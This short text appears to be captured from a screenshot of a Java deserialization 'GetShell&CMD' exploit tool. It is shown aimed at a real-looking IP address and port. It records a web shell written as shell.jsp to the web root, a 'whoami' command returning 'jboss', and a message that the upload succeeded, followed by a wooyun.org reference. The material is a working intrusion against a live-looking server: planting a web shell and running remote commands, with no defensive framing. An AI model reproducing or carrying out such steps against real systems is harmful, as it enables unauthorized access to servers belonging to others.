 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://59.44.131.38:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jboss
/上传成功
www.wooyun.org